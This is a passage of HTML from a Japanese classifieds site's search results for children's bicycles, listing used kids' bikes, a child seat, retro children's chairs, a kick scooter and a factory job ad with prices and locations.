class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-bic/article-1kn5ze"><img alt="★MIC AOQI 子供用 マウンテンバイク MTB 24インチ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f99b2f2a907e5c983d74bb/thumb_m_S__1245242_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-bic/article-1kn5ze">★MIC AOQI 子供用 マウンテンバイク MTB 24インチ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>7,580円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-bic">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-bic/g-1503/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/sale-bic/g-1503/s-9910101">宮の沢駅</a>
<a href="/all/sale-bic/g-1503">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
★商品コンディション目安表示　《 3 》


[ S ] 新品・未使用品。

[ T ] 新品ですが展示品などの品物。

[ 5 ] 数回使用などの超美品な中古品。

[ 4 ] 多少のキズやヨゴレなどはあ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kn5ze" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kn5ze" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-bic/article-1kosp6"><img alt="★練習用に! ブリヂストン キティちゃん 子供用自転車 16イン..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68fc58fe3926e9d0bd2c1e4f/thumb_m_S__1376265_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-bic/article-1kosp6">★練習用に! ブリヂストン キティちゃん 子供用自転車 16イン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,380円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-bic">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-bic/g-1503/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/sale-bic/g-1503/s-9910101">宮の沢駅</a>
<a href="/all/sale-bic/g-1503">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
★商品コンディション目安表示　《 3 》


[ S ] 新品・未使用品。

[ T ] 新品ですが展示品などの品物。

[ 5 ] 数回使用などの超美品な中古品。

[ 4 ] 多少のキズやヨゴレなどはあ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kosp6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kosp6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-fur/article-1jlidf"><img alt="★ヴィンテージ! 昭和レトロ 幼稚園の子供椅子 幼児用椅子 キッ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b67b57e21d8c03643d0593/thumb_m_S__3751940_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-fur/article-1jlidf">★ヴィンテージ! 昭和レトロ 幼稚園の子供椅子 幼児用椅子 キッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,280円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-fur">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1245/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1245/s-9910101">宮の沢駅</a>
<a href="/all/sale-fur/g-1245">椅子</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
★商品コンディション目安表示　《 3 》


[ S ] 新品・未使用品。

[ T ] 新品ですが展示品などの品物。

[ 5 ] 数回使用などの超美品な中古品。

[ 4 ] 多少のキズやヨゴレなどはあ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jlidf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jlidf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/rec-lig/alliance-rec_techouse_487688?ex=1"><img alt="≪寮無料・月収32万円・派遣社員≫機械系工場での検査・検品 交替制" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/random/afg32_Kmain.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/rec-lig/alliance-rec_techouse_487688?ex=1">≪寮無料・月収32万円・派遣社員≫機械系工場での検査・検品 交替制</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,650円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/sale">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/sale-lig/g-130/a-396-okaya">岡谷市</a>
<a rel="nofollow" href="/nagano/sale-lig/g-130/s-1131147">岡谷駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
<span>
日払い
</span>
</div>
</div>
<div class='p-item-detail'>
ピストンリング完成品目視検査！高収入★月収例31万円以上可！稼げる2交替！正社員登用制度あり！ワンルーム寮費無料♪赴任旅費会社負担！社員食堂利用OK！マイカー通勤可！《長野県岡谷市》

人気の工場のお仕事
◇ピストンリング完...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-fur/article-1jlieg"><img alt="★ヴィンテージ! 昭和レトロ レトロ家具 キッズチェア 幼児用椅..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b67b9de839b001d7c12cc5/thumb_m_S__3751951_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-fur/article-1jlieg">★ヴィンテージ! 昭和レトロ レトロ家具 キッズチェア 幼児用椅...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,280円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-fur">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1245/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1245/s-9910101">宮の沢駅</a>
<a href="/all/sale-fur/g-1245">椅子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
★商品コンディション目安表示　《 3 》


[ S ] 新品・未使用品。

[ T ] 新品ですが展示品などの品物。

[ 5 ] 数回使用などの超美品な中古品。

[ 4 ] 多少のキズやヨゴレなどはあ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jlieg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jlieg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-fur/article-1jligi"><img alt="★ヴィンテージ! 昭和レトロ レトロ家具 キッズチェア 幼児用椅..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b67c086025e603f4827143/thumb_m_S__3751961_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-fur/article-1jligi">★ヴィンテージ! 昭和レトロ レトロ家具 キッズチェア 幼児用椅...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,280円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-fur">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1245/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1245/s-9910101">宮の沢駅</a>
<a href="/all/sale-fur/g-1245">椅子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
★商品コンディション目安表示　《 3 》


[ S ] 新品・未使用品。

[ T ] 新品ですが展示品などの品物。

[ 5 ] 数回使用などの超美品な中古品。

[ 4 ] 多少のキズやヨゴレなどはあ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jligi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jligi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/sale-bic/article-1hond6"><img alt="子供用カゴつきマウンテンバイク" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6836babad6d75e3b99b6494c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/sale-bic/article-1hond6">子供用カゴつきマウンテンバイク</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/sale-bic">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kagawa/sale-bic/g-1498/a-697-takamatsu">高松市</a>
<a rel="nofollow" href="/kagawa/sale-bic/g-1498/s-9980406">潟元駅</a>
<a href="/all/sale-bic/g-1498">マウンテンバイク</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%82%B4">カゴ</a>
</div>
</div>
<div class='p-item-detail'>
近所の子供にタイヤを壊されて一万ちょい直すのにかかりました。
元値十万で4年くらい前に買いました。
後ろタイヤは新品で一万かかりました。全て有料点検で直してもらってます。
椅子の少しの破れと多少のサビ以外はかなり美品です。
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hond6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">16</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hond6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">16</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-kid/article-1me50y"><img alt="自転車 チャイルドシート" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69675e1796897fe976c43293/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-kid/article-1me50y">自転車 チャイルドシート</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-kid">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-kid/g-1468/a-276-adachi">足立区</a>
<a rel="nofollow" href="/tokyo/sale-kid/g-1468/s-2100602">大師前駅</a>
<a href="/all/sale-kid/g-1468">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
自転車 チャイルドシート 後ろ子供のせ 自転車用 子供乗せ 幼児座席 適応年齢:1歳(12ヶ月)以上6歳(72ヶ月)未満のお子様、身長115cm以下 乗り降り安い 安全で快適
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me50y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me50y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-bic/article-1me4hc"><img alt="子供 自転車 補助輪あり　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69675893c68e93a2ef5b2be8/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-bic/article-1me4hc">子供 自転車 補助輪あり　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-bic">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-bic/g-1498/a-256-chiyoda">千代田区</a>
<a rel="nofollow" href="/tokyo/sale-bic/g-1498/s-2800408">竹橋駅</a>
<a href="/all/sale-bic/g-1498">マウンテンバイク</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
子供用自転車 CHEVROLET
使用に伴う傷やスレありますが、走行に問題ありません。
補助輪あります（取り外し可能）

直接引き取りできる方のみお願いします。
ノークレーム・ノーリターンでお願いします。
大阪市／平野駅付近
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me4hc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me4hc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kagoshima/sale-bic/article-1me4ar"><img alt="キックスクーター" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6967578fa33e65c6d881c592/thumb_m_1768380304199.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagoshima/sale-bic/article-1me4ar">キックスクーター</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagoshima/sale-bic">鹿児島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kagoshima/sale-bic/g-1503/a-824-kagoshima">鹿児島市</a>
<a rel="nofollow" href="/kagoshima/sale-bic/g-1503/s-1190413">広木駅</a>
<a href="/all/sale-bic/g-1503">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B9%E3%82%AF%E3%83%BC%E3%82%BF%E3%83%BC">スクーター</a>
</div>
</div>
<div class='p-item-detail'>
子供(キッズ）用
キックスクーターです。
まだ子供が小さい為使わず新品未使用です。
折りたためる為場所も取らないかと思います。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me4ar" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me4ar" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/sale-food/article-1me3pd"><img alt="●メダカ、グッピーの餌●稚魚向け" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69674525a5d43dc8f4c82e5a/thumb_m_1768375591535.jpg" />
</a></div>
<div class='p-item-content-info'>
